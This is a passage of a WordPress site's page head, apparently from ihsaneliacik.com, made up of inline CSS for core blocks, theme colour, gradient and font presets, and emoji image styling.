lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/image/style.min.css */
</style>
<link rel='stylesheet' id='wp-block-gallery-css' href='https://ihsaneliacik.com/wp-includes/blocks/gallery/style.min.css?ver=6.9' media='all' />
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #FFFFFF;--wp--preset--color--base-2: #F9F9F9;--wp--preset--color--contrast: #191716;--wp--preset--color--contrast-2: #666666;--wp--preset--color--contrast-3: #767676;--wp--preset--color--contrast-4: #DADADA;--wp--preset--color--contrast-5: #EEEEEE;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 18px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: clamp(21px, 1.313rem + ((1vw - 3.2px) * 0.602), 24px);--wp--preset--font-size--xx-small: 12px;--wp--preset--font-size--x-small: 14px;--wp--preset--font-size--xx-large: clamp(24px, 1.5rem + ((1vw - 3.2px) * 1.606), 32px);--wp--preset--font-size--massive: clamp( 96px, 19.2vw, 128px );--wp--preset--font-family--body: "Newsreader", ui-serif, "Times New Roman", serif;--wp--preset--font-family--system-sans-serif: ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", sans-serif;--wp--preset--font-family--system-serif: ui-serif, "Times New Roman", serif;--wp--preset--spacing--20: 8px;--wp--preset--spacing--30: 12px;--wp--preset--spacing--40: 16px;--wp--preset--spacing--50: 24px;--wp--preset--spacing--60: 32px;--wp--preset--spacing--70: clamp(32px, 4.8vw, 48px);--wp--preset--spacing--80: clamp(48px, 6.4vw, 64px);--wp--preset--spacing--10: 4px;--wp--preset--spacing--90: clamp(64px, 9.6vw, 96px);--wp--preset--spacing--100: clamp(64px, 12.8vw, 128px);--wp--preset--spacing--body-margin: 24px;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 608px;--wp--style--global--wide-size: 818px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--body);font-size: var(--wp--preset--font-size--medium);font-style: normal;font-weight: 400;line-height: 1.5;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--body-margin);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--body-margin);}a:where(:not(.wp-element-button)){color: inherit;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{font-family: var(--wp--preset--font-family--system-sans-serif);line-height: 1.5;margin-top: var(--wp--preset--spacing--70);margin-bottom: var(--wp--preset--spacing--50);}h1{font-size: var(--wp--preset--font-size--large);font-weight: 500;}h2{font-size: var(--wp--preset--font-size--medium);font-weight: 500;}h3{font-size: var(--wp--preset--font-size--small);font-weight: 600;}h4{font-size: var(--wp--preset--font-size--x-small);font-weight: 700;}h5{font-family: var(--wp--preset--font-family--body);font-size: var(--wp--preset--font-size--medium);font-weight: 700;}h6{font-family: var(--wp--preset--font-family--body);font-size: var(--wp--preset--font-size--medium);font-style: italic;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-radius: 4px;border-color: currentColor;border-width: 0;color: var(--wp--preset--color--base);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 500;letter-spacing: inherit;line-height: 1.5;padding-top: .75em;padding-right: 1.25em;padding-bottom: .75em;padding-left: 1.25em;text-decoration: none;text-transform: inherit;}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){outline-color: var(--wp--preset--color--contrast);outline-offset: 2px;}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--x-small);}cite{color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--x-small);font-style: normal;font-weight: 500;line-height: 1.5;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-base-2-color{color: var(--wp--preset--color--base-2) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-color{color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-color{color: var(--wp--preset--color--contrast-3) !important;}.has-contrast-4-color{color: var(--wp--preset--color--contrast-4) !important;}.has-contrast-5-color{color: var(--wp--preset--color--contrast-5) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-base-2-background-color{background-color: var(--wp--preset--color--base-2) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-background-color{background-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-background-color{background-color: var(--wp--preset--color--contrast-3) !important;}.has-contrast-4-background-color{background-color: var(--wp--preset--color--contrast-4) !important;}.has-contrast-5-background-color{background-color: var(--wp--preset--color--contrast-5) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-base-2-border-color{border-color: var(--wp--preset--color--base-2) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-border-color{border-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-border-color{border-color: var(--wp--preset--color--contrast-3) !important;}.has-contrast-4-border-color{border-color: var(--wp--preset--color--contrast-4) !important;}.has-contrast-5-border-color{border-color: var(--wp--preset--color--contrast-5) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-small-font-size{font-size: var(--wp--preset--font-size--xx-small) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-massive-font-size{font-size: var(--wp--preset--font-size--massive) !important;}.has-body-font-family{font-family: var(--wp--preset--font-family--body) !important;}.has-system-sans-serif-font-family{font-family: var(--wp--preset--font-family--system-sans-serif) !important;}.has-system-serif-font-family{font-family: var(--wp--preset--font-family--system-serif) !important;}
:root :where(.wp-block-columns-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flex){gap: var(--wp--preset--spacing--50);}:root :where(.wp-block-columns-is-layout-grid){gap: var(--wp--preset--spacing--50);}
:root :where(.wp-block-avatar img){border-radius: 90px;border-color: var(--wp--preset--color--contrast-5);border-width: 1px;border-style: solid;}
:root :where(.wp-block-buttons-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-buttons-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-flow) > *{margin-block-start: 1em;margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > *{margin-block-start: 1em;margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-flex){gap: 1em;}:root :where(.wp-block-buttons-is-layout-grid){gap: 1em;}
:root :where(.wp-block-comment-author-name){color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 500;}
:root :where(.wp-block-comment-author-name a:where(:not(.wp-element-button))){color: var(--wp--preset--color--contrast);text-decoration: none;}
:root :where(.wp-block-comment-author-name a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-comment-date){color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--x-small);}
:root :where(.wp-block-comment-date a:where(:not(.wp-element-button))){color: var(--wp--preset--color--contrast-2);text-decoration: none;}
:root :where(.wp-block-comment-date a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-comment-reply-link){font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--xx-small);font-style: normal;font-weight: 500;}
:root :where(.wp-block-comment-reply-link a:where(:not(.wp-element-button))){color: var(--wp--preset--color--contrast-2);text-decoration: none;}
:root :where(.wp-block-comment-reply-link a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-gallery){margin-top: var(--wp--preset--spacing--80);margin-bottom: var(--wp--preset--spacing--80);}:root :where(.wp-block-gallery-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-gallery-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-gallery-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-gallery-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-gallery-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-gallery-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-gallery-is-layout-flex){gap: var(--wp--preset--spacing--50);}:root :where(.wp-block-gallery-is-layout-grid){gap: var(--wp--preset--spacing--50);}
:root :where(.wp-block-image){margin-top: var(--wp--preset--spacing--80);margin-bottom: var(--wp--preset--spacing--80);}:root :where(.wp-block-image img, .wp-block-image .wp-block-image__crop-area, .wp-block-image .components-placeholder){border-radius: 8px;}
:root :where(.wp-block-navigation){color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);line-height: inherit;}:root :where(.wp-block-navigation-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-navigation-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-flex){gap: var(--wp--preset--spacing--50);}:root :where(.wp-block-navigation-is-layout-grid){gap: var(--wp--preset--spacing--50);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-comments-form){font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-date){color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 400;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button))){color: var(--wp--preset--color--contrast-2);text-decoration: none;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-terms){font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 400;}
:root :where(.wp-block-post-terms a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-terms a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-site-tagline){color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);line-height: inherit;}
:root :where(.wp-block-site-title){font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 500;line-height: inherit;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-social-links-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-social-links-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-social-links-is-layout-flow) > *{margin-block-start: .333333em;margin-block-end: 0;}:root :where(.wp-block-social-links-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-social-links-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-social-links-is-layout-constrained) > *{margin-block-start: .333333em;margin-block-end: 0;}:root :where(.wp-block-social-links-is-layout-flex){gap: .333333em;}:root :where(.wp-block-social-links-is-layout-grid){gap: .333333em;}
:root :where(.wp-block-group){padding-bottom: var(--wp--preset--spacing--80);}:root :where(.wp-block-group-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-group-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-group-is-layout-flow) > *{margin-block-start: 20px;margin-block-end: 0;}:root :where(.wp-block-group-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-group-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-group-is-layout-constrained) > *{margin-block-start: 20px;margin-block-end: 0;}:root :where(.wp-block-group-is-layout-flex){gap: 20px;}:root :where(.wp-block-group-is-layout-grid){gap: 20px;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='block-style-variation-styles-inline-css'>
:root :where(.wp-block-site-logo.is-style-rounded--2){border-radius: 9999px;}
/*# sourceURL=block-style-variation-styles-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
